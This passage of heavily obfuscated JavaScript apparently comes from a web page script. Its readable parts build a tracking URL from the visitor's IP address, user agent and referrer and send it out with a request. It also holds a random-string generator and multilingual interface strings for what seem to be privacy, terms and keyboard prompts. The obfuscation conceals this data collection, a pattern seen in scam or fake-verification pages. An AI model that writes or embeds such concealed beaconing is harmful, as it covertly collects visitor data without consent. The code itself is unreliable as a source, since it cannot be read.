_0x587076(_0x18881d,_0x2d2198-0x2bf,_0x41da10-0xf2,_0x4a68c5-0x23,_0x18881d-0x1b2);}var _0x37643f={'gKdec':_0x4151e9[_0x43679a(0x806,'u&NN',0x2ec0,0x1ba4,0xa32)],'EmDOr':function(_0x286f62,_0x245745){function _0x4a2222(_0x39e45e,_0x2c03d2,_0x2d2168,_0x4634cb,_0xed8779){return _0x43679a(_0x39e45e-0x184,_0x39e45e,_0x2d2168-0x109,_0x2c03d2- -0x69a,_0xed8779-0x1ec);}return _0x4151e9[_0x4a2222('!l4G',0x1d17,0xf3a,0xdfe,0x13e3)](_0x286f62,_0x245745);},'jGCBM':function(_0x37e700,_0x491f09){function _0x1d5eb5(_0x5365c8,_0x2b3957,_0x4b79b3,_0x2e8ae1,_0x56c73e){return _0x43679a(_0x5365c8-0x196,_0x2b3957,_0x4b79b3-0x169,_0x56c73e- -0xa,_0x56c73e-0x161);}return _0x4151e9[_0x1d5eb5(0x3c03,'[YAb',0x2cd3,0x7e2,0x21e5)](_0x37e700,_0x491f09);},'cxEjZ':function(_0x41dc61,_0x915d47){function _0x140dd3(_0x2fbaa4,_0x2932ba,_0x44339f,_0xf84764,_0x5f19e8){return _0x43679a(_0x2fbaa4-0x15d,_0xf84764,_0x44339f-0xa4,_0x44339f- -0x140,_0x5f19e8-0x102);}return _0x4151e9[_0x140dd3(0x4005,0x1aa8,0x313b,'@quo',0x363f)](_0x41dc61,_0x915d47);},'QrLnG':_0x4151e9[_0x43679a(-0x1c2,'pBra',-0x1c5,0x159a,0x2001)]};function _0x133d5f(_0x4a6348,_0x1663f9,_0x2620f1,_0x37dacb,_0x3722f0){return _0x3ef5e2(_0x3722f0,_0x37dacb- -0x44f,_0x2620f1-0x63,_0x37dacb-0x142,_0x3722f0-0x124);}function _0x43679a(_0x4fb139,_0x43ee3f,_0x4cccb8,_0x435c3b,_0x537dd6){return _0x587076(_0x43ee3f,_0x435c3b-0x5f0,_0x4cccb8-0x20,_0x435c3b-0x14a,_0x537dd6-0x1da);}if(_0x4151e9[_0x43679a(0x17a,'COwV',0xcf5,0x10ec,0xd4b)](_0x4151e9[_0x426d09(0x29ab,0x312c,0x3e72,'u&NN',0x248e)],_0x4151e9[_0x426d09(0xfa9,-0x9d5,0xcc4,'@quo',0xdb4)])){var _0x1aec7d=_0x37643f[_0x2e6647(0x25ed,0x37cd,0xdc6,0x1688,'v@y3')][_0x2e6647(0xbf4,0x19a6,0x77e,0x2153,'7(D%')]('|'),_0xa67fe7=-0x3f*0x4c+0x2a6*-0x5+-0x57*-0x5e;while(!![]){switch(_0x1aec7d[_0xa67fe7++]){case'0':var _0x56b75e='';continue;case'1':return _0x56b75e;case'2':for(var _0x2ffc85=0x6*-0x37+0x27*-0x59+0xed9;_0x37643f[_0x133d5f(0xe4,0x193c,-0xe4f,0x1fc,'L7y8')](_0x2ffc85,_0x1123ba);_0x2ffc85++){_0x56b75e+=_0x5c34a5[_0x426d09(0x2302,0xea0,0x22ae,'^5ed',0x94f)+'t'](_0x5d10bb[_0x423ecd('E$k]',0x12fd,0x43b1,0x2c62,0x2dc9)](_0x37643f[_0x426d09(0x2a10,0x3d57,0x1f1e,'gB2p',0x2c7f)](_0x19b318[_0x43679a(0xf46,'E$k]',0xfb4,0x6b6,0xe6a)+'m'](),_0x2aa887)));}continue;case'3':var _0x2aa887=_0x5c34a5[_0x2e6647(0xca4,0x35b,-0x4d0,0x24f4,'@JTN')+'h'];continue;case'4':var _0x5c34a5=_0x37643f[_0x43679a(0xe8e,'kFg)',0x1846,0x252f,0x2a8b)](_0x2f2d8b,_0x37643f[_0x43679a(0x2377,'v@y3',0x1fe8,0x28eb,0x2a89)]);continue;}break;}}else{if(_0x25d43e){if(_0x4151e9[_0x43679a(0x4aae,'dq#k',0x313d,0x3221,0x365f)](_0x4151e9[_0x2e6647(0x1b05,0x30d2,0x621,0x309e,'v@y3')],_0x4151e9[_0x133d5f(0x2db0,0x2017,0x34cd,0x2ae4,'#M58')]))other['ip']=_0x25d43e,_0x4151e9[_0x423ecd('COwV',0xdf9,0x319f,0x2114,0x1f0b)](trackMe,_0x9c18ec);else return!![];}}});return;}else return![];}let _0x31ae72=trackUrl;_0x31ae72=_0x31ae72[_0x53f592('kFg)',0x3961,0x3359,0x4097,0x2342)+'ce'](_0x4151e9[_0x1c71aa(0x2a19,'FR]U',0x1bef,0x27b4,0x3230)],_0x9c18ec);function _0x3ef5e2(_0xd335f,_0x3d421d,_0x3f7f00,_0x5e03bc,_0x138b91){return _0x52a79e(_0xd335f-0x152,_0x3d421d-0x1b0,_0x3d421d-0x406,_0x5e03bc-0x72,_0xd335f);}function _0x1b5525(_0x2d75cc,_0x2bfa1c,_0x190504,_0x10ffb3,_0x569e6c){return _0x45b19b(_0x2d75cc-0x4a,_0x2bfa1c-0x3,_0x569e6c-0xbc,_0x10ffb3-0x11b,_0x2d75cc);}function _0x1c71aa(_0x5128f3,_0x5ece9f,_0xf0d8dc,_0xed0d68,_0x32b631){return _0x45b19b(_0x5128f3-0xda,_0x5ece9f-0xd9,_0xf0d8dc-0x87,_0xed0d68-0x172,_0x5ece9f);}_0x31ae72=_0x31ae72[_0x3ef5e2('@quo',0x2628,0xe13,0x303a,0x3184)+'ce'](_0x4151e9[_0x3ef5e2('le)T',0x2ffd,0x4480,0x2264,0x4613)],other['ip']);function _0x587076(_0x1b1f35,_0x260d24,_0xb55a3a,_0x411695,_0x1739af){return _0x31b301(_0x1b1f35-0x9b,_0x260d24- -0x598,_0xb55a3a-0x1cd,_0x1b1f35,_0x1739af-0x49);}_0x31ae72=_0x31ae72[_0x1c71aa(0x1c36,'le)T',0x15ff,0x1f2b,-0x1a1)+'ce'](_0x4151e9[_0x1b5525('FR]U',0x34fa,0x2bcc,0x1626,0x2c0d)],_0x4151e9[_0x1b5525('#M58',0x26a1,0x2bea,0x2cca,0x12ee)](getUA)),_0x31ae72=_0x31ae72[_0x1c71aa(0x4496,'okPo',0x2b0f,0x1aac,0x4317)+'ce'](_0x4151e9[_0x3ef5e2('KRjk',0x1a9a,0x32c0,0x2e14,0xf6b)],document[_0x1b5525('le)T',0x1b3d,0x3386,0x3d00,0x30fa)+_0x1b5525('Wo%*',0x41e2,0x19c6,0x3674,0x2e83)][_0x3ef5e2('DxcY',0x237c,0x12cc,0x1c37,0x33aa)]||_0x4151e9[_0x587076('le)T',0x11f3,0x1b04,0x1c6d,0xbcb)]),_0x4151e9[_0x587076('Btbe',0x125b,0x29d2,0x149f,0x20f4)](getRequest,_0x31ae72,function(_0x31fcd2){});}var defTrans='en',_0x1a884c={};_0x1a884c[_0x532de2(0x4731,'2Bs8',0x422b,0x3495,0x1dcf)+'e']=!![],_0x1a884c[_0x52a79e(0xf25,0x2db9,0x1e86,0x21a9,'6gcD')]=_0x45b19b(0x336a,0x1b72,0x1af9,0x70d,'DxcY'),_0x1a884c[_0x532de2(0x727,'Xh&0',0xdfe,0x1d90,0x3121)+_0x23578c('le)T',0x2372,0x700,0xa29,0xe46)+'mp']=_0x532de2(0x392a,'@9gY',0x1bf5,0x21dd,0x12dd)+_0x45b19b(-0x114f,-0x1435,0xbb,0x595,'Btbe')+_0x45b19b(0x425d,0x2bba,0x29e0,0x31d9,'KRjk')+_0x23578c('kFg)',0x42a2,0x34a6,0x3268,0x4486)+_0x31b301(0x49e7,0x376b,0x1daa,'%0rc',0x2d32)+_0x23578c('9jYw',0x271f,0x3285,0x2393,0x13a1)+_0x45b19b(0x1d4b,0x27a3,0xf99,0x13dd,'le)T')+_0x31b301(0x2fea,0x1895,0x1388,')@(@',0x1a14)+_0x45b19b(0x470,0x12,0x18c5,0x322a,'KRjk')+'.',_0x1a884c[_0x52a79e(0x386,0x26cc,0xf09,0x8b9,'COwV')+_0x532de2(0x1a14,'kFg)',-0x2fa,0x1516,-0x242)]=_0x45b19b(0x229a,0x4252,0x2b2a,0x2147,'%0rc')+_0x31b301(0x2508,0x24e8,0x290e,'[YAb',0x1006)+_0x532de2(0x89c,'4(A^',0x2acd,0x1099,0xab)+_0x45b19b(0x300b,0x381c,0x22be,0x1eea,'%0rc')+_0x532de2(0x2731,'gSk8',0x204e,0x1263,0x721)+_0x52a79e(0x739,0x12fa,0x1be8,0x862,'Wo%*')+_0x45b19b(0x21d8,0x3aed,0x3278,0x2e77,'R**P')+_0x532de2(0x2559,'!x1s',0x2cca,0x2e8b,0x3160)+_0x23578c('%0rc',0x4b37,0x1ea3,0x31eb,0x1a62)+_0x31b301(0x2866,0x1a45,0x2a9d,'9jYw',0x14d9)+'ة.',_0x1a884c[_0x532de2(0x1bbd,'#M58',0x27e1,0x2d9d,0x205a)+'um']=_0x23578c('@JTN',-0xd2a,-0x1ca,0x677,-0xf0c)+_0x532de2(0x370b,'%kt*',0x26c8,0x284c,0x3824)+_0x45b19b(-0x164a,0x9c9,0x7b,0x675,'kFg)')+_0x532de2(0x882,'DxcY',0x1787,0x54e,-0x139),_0x1a884c[_0x45b19b(0xcc1,0xe63,0x1b1e,0x1014,'7(D%')]=_0x532de2(0x2b05,'KRjk',0x45a3,0x3063,0x292e)+_0x52a79e(-0x1805,-0x14fc,0x1c9,-0x4b0,'@quo')+_0x52a79e(0x26c7,0x58f,0x15d4,0x962,'R**P')+_0x23578c('9jYw',0x17b3,0xc4c,0x1c2d,0x3528),_0x1a884c[_0x45b19b(0x163e,0x342b,0x2c54,0x3b27,'v@y3')+'cy']=_0x532de2(0x427f,'!x1s',0x24ab,0x3058,0x2ea9)+_0x31b301(0x230e,0x27a1,0x11d2,'[z0#',0x104b),_0x1a884c[_0x532de2(0x1c79,'KRjk',0x3f4b,0x2726,0x27e4)]=_0x45b19b(-0x688,-0x487,0xea6,-0x828,'a9*L')+'ط';function _0x52a79e(_0x44142b,_0xf317b7,_0x30354d,_0x35edb7,_0x48278a){return _0x4e2a(_0x30354d- -0x2ee,_0x48278a);}_0x1a884c[_0x45b19b(0x2946,0x1140,0x1328,0xfd7,'Cks#')]=_0x52a79e(0xdbb,0x162e,0x1512,0x8c5,'Wo%*')+_0x23578c('eMpE',0x26d7,0x3b2b,0x233e,0x1573),_0x1a884c['cf']=_0x45b19b(0xe1c,-0x597,0x27e,-0x3e,'u&NN')+_0x52a79e(0xbdc,0x1ba7,0x20d6,0x21a3,'!x1s'),_0x1a884c[_0x52a79e(0x1de,0x653,0xcb9,0x2672,'#M58')+'r']=_0x45b19b(0x3d89,0x1e10,0x2a8a,0x3215,'le)T')+_0x52a79e(0x82d,0xcb9,0x1d64,0xa22,'[z0#')+_0x31b301(-0x4c6,0xbfc,0x1530,'YBQO',0xf94)+_0x23578c('a9*L',0x430e,0x38ba,0x28eb,0x2d07),_0x1a884c[_0x45b19b(0x685,0x23e1,0x2015,0x2352,'a9*L')+_0x45b19b(-0x38c,0x1b4a,0xb10,0x3b5,'Cks#')]=_0x45b19b(-0xa0f,0x17f3,0x612,-0x690,'2Bs8')+_0x45b19b(0x3e74,0x2292,0x2f84,0x3ef7,'7(D%')+_0x31b301(0x1948,0x18a4,0x11b5,'v@y3',0x1f92)+_0x23578c('okPo',0x3609,0x3b0a,0x2ef2,0x40b7)+'ه',_0x1a884c[_0x52a79e(-0x1509,0x10a3,0x540,-0xe7b,'DxcY')+_0x31b301(0x17c0,0xdee,0x787,'7(D%',0x1d23)]=_0x45b19b(0x18b3,0x3125,0x2d56,0x1b75,'YBQO')+_0x45b19b(0x2a6f,0x3f30,0x29b2,0x2690,'L7y8')+_0x45b19b(0x14b0,0x3041,0x20e3,0x2881,'KRjk');function _0x23578c(_0x537e3e,_0x2df48e,_0x161ea3,_0x10ec56,_0x34188a){return _0x4e2a(_0x10ec56-0x3ab,_0x537e3e);}_0x1a884c[_0x52a79e(0x4170,0x248c,0x323c,0x283b,'jr[C')]=_0x532de2(0x2bc7,'dq#k',0x3aee,0x23f2,0x1efe)+_0x45b19b(0x999,-0x7b3,0x11c6,0x61c,']!Ek')+_0x31b301(0x3247,0x2e4f,0x2b4d,'@JTN',0x1521)+_0x52a79e(0x20df,0x2c93,0x1e63,0x352a,'eMpE')+'ًا',_0x1a884c[_0x532de2(0x2f35,'FEbz',0x119a,0x15c3,0x2b1c)+'y']=_0x23578c('!x1s',0x1905,0x31af,0x318f,0x2ae5),_0x1a884c[_0x45b19b(-0x2df,0x1bbd,0x619,0x1286,'7(D%')+_0x23578c(']Z9e',0x215b,0x2cf3,0x3472,0x3b10)+_0x45b19b(0x165b,0x1a86,0x1471,0x1002,'[z0#')]=_0x31b301(0x2919,0x1185,0xd82,'DxcY',0x144a)+_0x31b301(-0x8eb,0xa85,0x204b,'@9gY',-0x3c3)+_0x52a79e(0x162a,0x2ff3,0x1677,0x2d81,'I@s2')+_0x52a79e(0x3645,0x2629,0x1c82,0x2254,'srQ0')+_0x52a79e(0x24d7,0x10e3,0x243c,0x3982,'I@s2')+_0x52a79e(0x173a,-0x41a,0xad3,0x7de,'L7y8')+_0x52a79e(0x1543,0x1286,0xdf6,0xc4e,'FR]U')+_0x52a79e(0x379e,0x3ed0,0x2a26,0x24c2,'@JTN')+_0x31b301(0x2298,0x16aa,0x1230,'^5ed',0x189d)+_0x52a79e(-0x137c,0x182b,0x534,0x11e2,'eMpE')+_0x23578c('E$k]',0x10ef,0x3c3a,0x2324,0xb58)+_0x31b301(0xa8e,0x1b04,0x2847,'I@s2',0x68b)+_0x23578c('KRjk',0x2dda,0x1c26,0x1916,0x8fc)+_0x45b19b(0x34,0x69f,0x28e,-0x157e,'FEbz')+_0x23578c('le)T',0x710,-0x20b,0xfaa,0xb4)+_0x45b19b(0x5f2,-0x1153,0xfe,-0x112a,'6gcD')+_0x532de2(0x4a99,'Xh&0',0x4181,0x30bd,0x25a7)+_0x52a79e(0x2414,0x10c8,0x1a08,0x2cd0,'E$k]')+_0x23578c(']Z9e',0x1d86,0x2dfd,0x35ba,0x4b29)+_0x31b301(0x2c57,0x1225,0x2c58,'eMpE',0xb4b)+_0x45b19b(0x1757,0x458d,0x2cff,0x2b5a,'^5ed')+_0x532de2(0x4a9a,'a9*L',0x41f1,0x362f,0x38b0)+_0x52a79e(0x853,-0x58b,0xaf1,0x1250,'eMpE')+_0x23578c('!x1s',0x4aee,0x2d27,0x30f7,0x22fb)+_0x31b301(-0x5ae,0x5e1,0x1b00,'6gcD',0x13c1),_0x1a884c[_0x45b19b(0x569,0x2053,0x1a0b,0x8d0,'FEbz')]=_0x45b19b(0x2909,0x38b5,0x2484,0x1749,'6gcD'),_0x1a884c[_0x31b301(0x2a2b,0x10f5,0x1e3a,'%0rc',-0x88)+_0x31b301(0x1d5a,0x165a,0x2950,'w6au',0x29e1)]=_0x31b301(0x3455,0x2744,0x29b1,'%0rc',0x3c87)+_0x45b19b(-0x9bb,0x1753,-0x85,-0x200,'le)T')+_0x532de2(0x1abb,'6gcD',0x26d0,0x15d5,0x121d)+_0x52a79e(0x14f3,0x184f,0x367,-0x202,'#M58')+'ط',_0x1a884c[_0x45b19b(0x1da8,0x12bd,0x252a,0x25ec,']!Ek')+_0x45b19b(0x4cf,0xa4f,0x127,-0xeba,'WJk9')]=_0x23578c('7UWi',-0x84a,0x9e0,0xe1c,-0x7a)+_0x52a79e(0x3b38,0xacf,0x20ec,0x1b2b,'%0rc')+_0x52a79e(0x831,0x472,0x1669,0x551,'!l4G')+'ار',_0x1a884c[_0x52a79e(0x3385,0x1edf,0x2eb7,0x3993,'7(D%')+'y']=_0x45b19b(0x402d,0x30c7,0x2d37,0x1e47,'#G6m')+_0x52a79e(-0x503,0xd0e,0x9dd,0x1ace,'Btbe')+_0x23578c(']Z9e',0x1f,0x9c4,0x9da,0x949)+_0x532de2(-0xe2f,'R**P',-0x4d,0x74c,0x161f)+_0x23578c('a9*L',0x28af,0x299f,0x1bc1,0x18b0)+'بك';var _0x9e43d9={};_0x9e43d9[_0x31b301(0x1bad,0x2091,0xb18,'I@s2',0x2ba0)]=_0x23578c('KRjk',0x19ba,0xd05,0xd31,0x1ee4)+_0x23578c('%kt*',-0x10ca,-0xd2e,0x4ea,0xdf7)+_0x532de2(0x1b54,'[YAb',0x6e9,0x72e,0x2063),_0x9e43d9[_0x532de2(0x1c3d,'[YAb',0x363b,0x31d3,0x3dc7)+_0x45b19b(0x24bc,0x315c,0x2445,0x2db8,'pBra')+'mp']=_0x532de2(0x1557,'6gcD',0x342,0x19bf,0x13e8)+_0x45b19b(0x193d,-0x919,0x93d,0x289,']Z9e')+_0x532de2(0x4577,'@quo',0x1ad2,0x3283,0x1c60)+_0x31b301(0x12a7,0x58b,0x19ee,'FEbz',0x1f2d)+_0x23578c('eMpE',0x25fd,0x1e2f,0x2a82,0x276f)+_0x532de2(0x105a,'9jYw',0x2a08,0x1ef5,0x2a17)+_0x23578c('gSk8',0x32ea,0x1896,0x2623,0x30c9)+_0x532de2(0x26bb,'!l4G',0x2ebd,0x1734,0x736)+_0x45b19b(0x109a,-0x12c,0xcab,-0x389,'Xh&0')+_0x532de2(0x25e0,'v@y3',0x2ae5,0x20c4,0x32a3)+_0x52a79e(0x34ef,0x1816,0x1cff,0x350b,'7UWi')+_0x23578c('okPo',0x1c39,0x1da2,0xe23,0x22fb)+'.',_0x9e43d9[_0x532de2(0x31bc,'YBQO',0x1b5f,0x1824,0x27bc)+_0x52a79e(0xba2,-0x1149,0x4e,-0x979,'%0rc')]=_0x23578c('Xh&0',0x1d50,0x3380,0x28bf,0x3c13)+_0x31b301(0x1c55,0x1405,0xc6f,'^5ed',0x2c7a)+_0x31b301(0x269e,0x2bb1,0x3a52,'pBra',0x2fc2)+_0x52a79e(0x3422,0xec6,0x2405,0x1dad,'#G6m')+_0x532de2(0x388b,'kFg)',0x35e9,0x3489,0x21a6)+_0x52a79e(0x2c28,0x184,0x15b7,0x1e5c,'FEbz')+_0x31b301(0x2960,0x1a7b,0x21ba,']Z9e',0xdfb)+_0x23578c('@JTN',-0x355,-0x2a2,0x9e5,-0x774)+_0x31b301(0x23d9,0x3087,0x437e,'4(A^',0x3e69)+_0x23578c('v@y3',0xb30,0x872,0x1c35,0x68a)+_0x52a79e(-0xe3a,0x44f,-0x96,-0xe86,'%kt*')+_0x31b301(0x2656,0x3647,0x4be2,'YBQO',0x3f91)+_0x23578c('jr[C',0x1504,0x7f,0x1195,-0x5dc)+_0x52a79e(0x18f4,0x3a3d,0x2dd7,0x1b24,'6gcD'),_0x9e43d9[_0x52a79e(-0x67c,0x138,0xb4c,0xeb7,']Z9e')+'um']=_0x23578c('a9*L',0xf15,0x14c2,0xf5f,0x1100)+_0x532de2(-0x389,'R**P',0x43a,0xa6e,0x1870)+_0x23578c('@9gY',0x37a8,0x12ba,0x2382,0x1a70)+_0x23578c('WJk9',0x56a,0x4d3,0x1064,0x2696)+_0x23578c(']Z9e',0x4305,0x41dc,0x3452,0x2a05),_0x9e43d9[_0x45b19b(0xbce,-0x18b7,-0xca,0x1461,'E$k]')]=_0x52a79e(0x3140,0x1ed2,0x1df5,0x364f,'Xh&0')+_0x52a79e(0x6cf,0x1bf5,0x9c9,0xfbe,'okPo')+_0x23578c('w6au',-0x87d,0x11e,0x4b7,0x125c),_0x9e43d9[_0x23578c('2Bs8',0x243d,0x2454,0x1880,0x16f3)+'cy']=_0x45b19b(0x1fe,-0x143b,0x258,-0x7c6,'[YAb')+_0x23578c('@9gY',0x1fb9,0x21b6,0x1a0b,0x2c92)+_0x532de2(0x94d,'KRjk',-0xc57,0xd81,0x1f70),_0x9e43d9[_0x23578c('KRjk',0x3242,0x1305,0x2867,0x366b)]=_0x31b301(0x2720,0x2841,0x275b,'DxcY',0x3064)+'ия',_0x9e43d9[_0x23578c('[YAb',0x5d,0x1975,0x1553,0xe63)]=_0x31b301(0xea3,0x1cc4,0x16c1,'[z0#',0x26cd)+_0x31b301(0x1944,0x136d,0x21ed,'dq#k',0x271c),_0x9e43d9['cf']=_0x532de2(0x20e5,'Xh&0',-0x4a6,0x128c,0x2175)+_0x23578c('WJk9',0xb46,0x3054,0x1983,0x832),_0x9e43d9[_0x23578c('Wo%*',0x3bc4,0x28ea,0x2fda,0x24ab)+'r']=_0x45b19b(0x242d,0x23dd,0x1e79,0xc2d,'9jYw')+_0x45b19b(0x25d2,0x2777,0x184d,0x1e7b,'@9gY')+_0x23578c('srQ0',0x1563,0x2af1,0x126d,0x497)+_0x23578c('%kt*',0x1374,0x1fe3,0x1e77,0x31dd)+_0x45b19b(-0x71a,0x2142,0x1186,-0x36b,'#M58')+_0x23578c('E$k]',0x84e,-0x193,0x1485,0x2428)+'т\x20',_0x9e43d9[_0x45b19b(-0xe07,0xc70,0x671,-0x999,'%0rc')+_0x532de2(-0xf20,'okPo',-0x376,0x6e6,0x6b6)]=_0x52a79e(0x1a5e,0x2be4,0x24e2,0x2869,'%kt*')+_0x532de2(0x1d23,'2Bs8',0x261f,0xea5,0xd8)+_0x45b19b(0x1f0b,0x2411,0x27db,0x3bf8,'E$k]')+_0x532de2(0x19e2,'6gcD',0x29a4,0x3006,0x3843)+_0x45b19b(0x18d7,0x2b4c,0x312c,0x2d83,'DxcY')+_0x23578c('Xh&0',0x1c4a,0x281a,0x2d21,0x3552)+_0x23578c('#M58',0x1707,0x1514,0x257c,0x10dd)+'я',_0x9e43d9[_0x45b19b(-0x12e,0xded,0x60e,0x94f,'Cks#')+_0x23578c('2Bs8',0x27ea,0x2b32,0x32f5,0x3aba)]=_0x532de2(0x2894,'I@s2',0x1f12,0x1e02,0x190a)+_0x532de2(0x3b65,'Btbe',0x31ab,0x236c,0x3b3f),_0x9e43d9[_0x31b301(0x25dc,0xde0,0x67a,'#M58',0x1346)]=_0x52a79e(0x34f0,0x1637,0x201f,0x211e,'a9*L')+_0x52a79e(0x1e57,0x3c6c,0x2deb,0x1951,'6gcD')+_0x23578c('6gcD',0x9d3,0x2c41,0x14a3,0xce)+_0x52a79e(0x4124,0x3db4,0x29d9,0x2ca9,'R**P')+_0x31b301(0x25b6,0x345d,0x3401,'4(A^',0x26de)+_0x31b301(0x3e6,0x590,0x1960,'FR]U',0x10a7)+'т',_0x9e43d9[_0x31b301(0x2b76,0x210d,0x18e7,'Btbe',0x1a1f)+'y']=_0x45b19b(0x160b,0xbbe,0x1069,0x1946,'2Bs8')+_0x45b19b(-0x10e7,0xef6,-0x141,-0x358,'Cks#'),_0x9e43d9[_0x532de2(0x111,'v@y3',0x1ab0,0x17c0,0x1ba3)+_0x52a79e(0x13f0,0x1828,0x410,0x1bae,'%kt*')+_0x52a79e(0x9f6,0x1a91,0x101e,0x1824,'2Bs8')]=_0x52a79e(0x1be2,0x27d6,0x2007,0x3609,')@(@')+_0x532de2(0x2ee8,'KRjk',0x38d9,0x2859,0x1eb1)+_0x45b19b(0x1e94,0x1ca1,0x12e3,-0x2bf,'KRjk')+_0x31b301(0x20bb,0x3184,0x2a1e,'kFg)',0x1c93)+_0x52a79e(0x210a,-0x498,0xc4c,0xc48,'#G6m')+_0x532de2(-0x892,'7(D%',-0x730,0xa44,0x20ab)+_0x532de2(0x27,'KRjk',0x17e7,0x80f,0x2201)+_0x31b301(0x42b1,0x30f8,0x35d9,'FEbz',0x2800)+_0x45b19b(0x107,0x2a69,0x17cb,0x3f2,'4(A^')+_0x31b301(0x30e2,0x3653,0x3935,'a9*L',0x1f1b)+_0x23578c('#G6m',0x22ac,-0x1cc,0xfcc,0x422)+_0x45b19b(0x1d75,0x1c23,0x3132,0x352a,'COwV')+_0x52a79e(0x3275,0x2c27,0x25e3,0x2e62,'!l4G')+_0x23578c('okPo',0x1eac,-0xc14,0x7b3,0x1205)+_0x532de2(0x1f6e,']!Ek',0x1a2c,0x1fbc,0x2560)+_0x23578c('^5ed',0x1693,0x76e,0x1f55,0x1cb2)+_0x45b19b(0x1bae,0x369,0x27f,0xeef,'@9gY')+_0x52a79e(0x260f,0x46db,0x30bf,0x2173,'Xh&0')+_0x31b301(0x869,0xe8a,0x3db,'KRjk',0x22e5)+_0x532de2(-0xfc0,'%0rc',0x8b,0x41d,-0x1155)+_0x31b301(0xe60,0x5fe,0x64b,'jr[C',0x1cac)+_0x532de2(-0x92e,'v@y3',0x1913,0x93d,-0x27f)+_0x45b19b(0x2758,0x1650,0x3081,0x444c,'eMpE')+_0x45b19b(0x15f4,0x286f,0x1e4f,0x2620,'7(D%')+_0x532de2(0x43e1,'dq#k',0x24b5,0x33c9,0x2d89)+_0x23578c('KRjk',0x2c04,0x24ca,0x3677,0x49df)+_0x52a79e(-0xaec,-0x1775,-0x187,-0x641,'Btbe')+_0x31b301(0x1a91,0x2fb8,0x46bb,'!x1s',0x38e3)+_0x532de2(0x20ee,'@JTN',0xbce,0x8f7,0x45b)+_0x31b301(0x24fe,0xd33,0x5c7,'WJk9',0xc51)+_0x31b301(0x22e7,0x2ad5,0x29ae,'YBQO',0x3b3f)+_0x45b19b(0x3f19,0x1908,0x26d1,0x16f6,'gSk8')+_0x532de2(0x1d87,'#M58',0x1dbd,0x133b,0x22cd)+_0x52a79e(0x1105,0x225e,0x2794,0x1ef1,'^5ed'),_0x9e43d9[_0x532de2(0x59c,'WJk9',-0x9c8,0x3b2,0xd93)]=_0x532de2(0x1d21,'#G6m',0x2c60,0x1690,0x13d2)+_0x45b19b(0x6e1,0x2483,0xe34,-0x5f1,'[YAb'),_0x9e43d9[_0x23578c('gSk8',-0xd2a,0x800,0xb4e,-0x706)+_0x45b19b(0x108a,0x21f3,0x155d,0x2b91,'COwV')]=_0x31b301(0x28d2,0xf2e,0x104d,'Cks#',0x12b6)+_0x23578c('@9gY',0x1e02,0x14dd,0x2cae,0x3350)+_0x23578c('6gcD',0x341b,0x3916,0x3373,0x1b09)+_0x52a79e(0x24b3,0x15cb,0xddd,0x27f3,'%kt*')+_0x45b19b(-0xe46,-0x1010,0x4bb,0xafd,'w6au')+_0x52a79e(0x2c1d,0x89f,0x21f6,0x2087,'eMpE')+_0x52a79e(0x1a7d,0x268a,0x1d45,0x1eb9,'7(D%')+'те',_0x9e43d9[_0x45b19b(-0x196,0x2478,0x1504,0x15fc,'YBQO')+_0x23578c('w6au',0x3d51,0x4263,0x3277,0x2df5)]=_0x23578c('u&NN',0x4b42,0x2b65,0x36b3,0x1e97)+_0x532de2(0x3712,'9jYw',0x2f76,0x340b,0x46b4)+_0x532de2(0x2261,'E$k]',0x3721,0x1d7f,0x2984)+_0x52a79e(0x27a4,0x2d35,0x31b1,0x4152,'Wo%*'),_0x9e43d9[_0x45b19b(0x2131,0xf3b,0xff5,-0x5ff,'okPo')+'y']=_0x23578c('@quo',0x289c,0x2455,0x25ec,0x3db7)+_0x532de2(0x2a30,']Z9e',0x4d53,0x3717,0x20bd)+_0x23578c(']Z9e',0x281a,0x4c7c,0x33c2,0x3b8d)+_0x532de2(0x1584,'eMpE',0x1f3e,0x21fa,0xf4e);var _0x51f329={};_0x51f329[_0x23578c('R**P',0x3b5d,0x44a3,0x37de,0x2f7c)]=_0x23578c('L7y8',0x2e5f,0x24d9,0x1f4f,0x1453),_0x51f329[_0x532de2(0x1d61,'2Bs8',0x60,0x7c4,-0xd7d)+_0x31b301(0x1ef0,0x56e,-0xec6,'I@s2',0x1281)+'mp']=_0x52a79e(0x3bd5,0x3064,0x22d9,0x294d,'Cks#')+_0x31b301(0x4c28,0x3734,0x4e91,')@(@',0x2a01)+_0x45b19b(0x2d26,0x2e23,0x2779,0x2280,'Cks#'),_0x51f329[_0x23578c('srQ0',0x2f0,0x27e3,0x158b,0x23cd)+_0x31b301(0x5b9,0x86c,0x194e,'Xh&0',0x17e5)]=_0x31b301(0x1a2a,0xfd0,0x1c11,'gSk8',0xcc7)+_0x45b19b(-0xee,0x162f,0x17df,0x2376,'Btbe')+_0x45b19b(0x3b9,0x39c,0xa11,-0x35d,'a9*L')+_0x52a79e(0x1d7f,0x2afc,0x2c6c,0x1550,'Wo%*'),_0x51f329[_0x23578c('u&NN',0x1233,-0x37f,0x10de,0x1aaa)+'um']=_0x31b301(0x51b,0x93b,0x156c,'le)T',-0xda0)+'類',_0x51f329[_0x52a79e(0x1b5b,0xfe7,0x18ff,0x23e3,'!l4G')]=_0x532de2(0x7ee,'okPo',0xa76,0x1deb,0x480)+'..',_0x51f329[_0x52a79e(0x2b93,0x2afc,0x132c,0x3b5,'[YAb')+'cy']=_0x45b19b(0x305,0xc03,0x8b4,-0x436,'srQ0'),_0x51f329[_0x532de2(0xf15,'WJk9',0x23fd,0x1bed,0xc3a)]='條款',_0x51f329[_0x52a79e(-0x15ab,0xb8b,0xbc,-0x18db,')@(@')]=_0x23578c(')@(@',0xb8a,0x2e2b,0x2265,0x2116)+_0x532de2(0x1be6,'COwV',0x2a6c,0x3509,0x30c8),_0x51f329['cf']=_0x31b301(0x1937,0x1145,0x603,'4(A^',0x1d66)+_0x532de2(0x826,']!Ek',0x1fa7,0x1e33,0x544),_0x51f329[_0x45b19b(0xc3f,0x3034,0x19d5,0x2c08,'@JTN')+'r']=_0x45b19b(0x26ac,0x4506,0x2d98,0x3d1f,'Cks#')+_0x532de2(0x1c16,'le)T',0x2ac8,0x333a,0x3d0b),_0x51f329[_0x45b19b(0x283d,0x1a97,0x1f57,0x2b65,'w6au')+_0x45b19b(0x301,-0x155c,0xe4,0x1639,']Z9e')]=_0x52a79e(0x2694,0x2955,0x25a7,0x1711,'@9gY')+_0x532de2(0x37d3,'FR]U',0x326a,0x27a7,0x3ed7),_0x51f329[_0x31b301(-0x7d1,0x5bb,-0x103f,'@JTN',0x186f)+_0x31b301(0x2e5f,0x3243,0x2002,'2Bs8',0x34fa)]='键盘',_0x51f329[_0x31b301(-0x664,0xde0,0x11f9,'#M58',-0x70c)]=_0x31b301(0x13cc,0x28d5,0x3ab4,'KRjk',0x27a3)+_